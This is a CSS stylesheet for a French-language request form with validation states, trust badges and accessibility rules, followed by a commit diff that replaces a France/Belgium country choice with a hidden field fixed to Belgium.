.hp { position: absolute; left: -9999px; width: 1px; height: 1px; overflow: hidden; }

.btn[disabled] { opacity: .6; cursor: wait; transform: none; }
.spinner { width: 18px; height: 18px; border-radius: 50%; border: 2.5px solid rgba(255,255,255,.4); border-top-color: var(--white); animation: spin .8s linear infinite; display: none; }
.btn.loading .spinner { display: inline-block; }

.success { display: none; flex-direction: column; align-items: center; text-align: center; gap: 20px; padding: 40px 0; }
.success.active { display: flex; }
.success-icon { width: 110px; height: 110px; border-radius: 50%; background: var(--mint-light); display: flex; align-items: center; justify-content: center; animation: pop .6s cubic-bezier(.2,.8,.2,1) both; }
.success-icon path { stroke-dasharray: 48; stroke-dashoffset: 48; animation: dash .5s .45s ease-out forwards; }
.success h2 { font-size: 34px; animation: up .55s .2s var(--ease) both; }
.success p { font-size: 18px; color: var(--text-soft); line-height: 1.6; max-width: 440px; animation: up .55s .3s var(--ease) both; }
.note { background: var(--cream); border-radius: 16px; padding: 16px 20px; font-size: 14px; color: var(--text-soft); max-width: 440px; line-height: 1.6; }
.contact-footer { border-top: 1px solid var(--line); padding: 24px; text-align: center; font-size: 13px; color: var(--text-soft); line-height: 1.7; }

/* ============ Validation visuelle du formulaire ============ */
/* Badge de sécurité */
.form-badge {
  display: inline-flex; align-items: center; gap: 8px;
  background: #E8F5E9; border: 1px solid #A5D6A7;
  padding: 8px 16px; border-radius: 999px; font-size: 13px; font-weight: 600;
  color: var(--green); margin-bottom: 20px;
}
.form-badge svg { width: 16px; height: 16px; stroke: var(--green); fill: none; }

/* Info-box */
.info-box {
  background: #FEF3E2; border-left: 4px solid #FFB74D;
  border: 1px solid #FFCC99; border-left: 4px solid #FFB74D;
  border-radius: 8px; padding: 16px 18px; margin-bottom: 24px; font-size: 14px;
  line-height: 1.6; color: var(--text-soft);
}
.info-box strong { color: var(--navy); font-weight: 700; }

/* États de validation des inputs */
.field input, .field select, .input-group input {
  transition: border-color .2s, background .2s, box-shadow .2s;
}
.field input.valid, .field select.valid, .input-group.valid input {
  border-color: #4CAF50; background: #F1F8F4;
}
.field input.invalid, .field select.invalid, .input-group.invalid input {
  border-color: #EF5350; background: #FDEAEA;
}

/* Messages d'erreur améliorés */
.field-error, .error-msg {
  color: #EF5350; font-size: 13px; font-weight: 600; margin-top: 6px;
  display: none; align-items: center; gap: 4px;
}
.field-error::before { content: "⚠"; }
.field input.invalid ~ .field-error, .field select.invalid ~ .field-error {
  display: block;
}
.field-group.has-error .field-error { display: block; }

/* Barre de confiance */
.trust-bar {
  display: flex; justify-content: center; gap: 24px; flex-wrap: wrap;
  margin-top: 32px; padding-top: 24px; border-top: 1px solid var(--line);
  font-size: 13px; color: var(--text-soft); font-weight: 600;
}
.trust-item {
  display: flex; align-items: center; gap: 6px;
}
.trust-item svg { width: 16px; height: 16px; stroke: var(--green); fill: none; }

/* ---------- Mobile ---------- */
@media (max-width: 640px) {
  .form-card, .contact-aside { padding: 28px 22px; }
  .scene { height: 400px; }
  .laptop { transform: scale(.85); }
  .cta { padding: 56px 24px; }
  .nav { gap: 8px 18px; }
}

/* ---------- Accessibilité : mouvement réduit ---------- */
@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after { animation: none !important; transition: none !important; scroll-behavior: auto !important; }
  .js .reveal { opacity: 1; transform: none; }
  .success-icon path { stroke-dashoffset: 0; }
}

==== commit 7c355778: "Remove France option - Belgium only" ====
--- a/contact.html
+++ b/contact.html
@@ -86,13 +86,7 @@
           <p class="field-error" data-i18n="err_montant">Indiquez le montant souhaité (min. 200 €).</p>
         </div>
 
-        <div class="field-group" data-required="pays">
-          <span class="field-title" id="t-pays" data-i18n="t_pays">Vous habitez en</span>
-          <div class="choices inline" role="radiogroup" aria-labelledby="t-pays">
-            <label class="choice"><input type="radio" name="pays" value="Belgique" checked><span data-i18n="pays_be">Belgique</span></label>
-            <label class="choice"><input type="radio" name="pays" value="France"><span data-i18n="pays_fr">France</span></label>
-          </div>
-        </div>
+        <input type="hidden" name="pays" value="Belgique">
 
         <div class="step-nav end">
           <button type="button" class="btn btn-primary" data-next><span data-i18n="btn_continue">Continuer</span> <span class="arr">→</span></button>
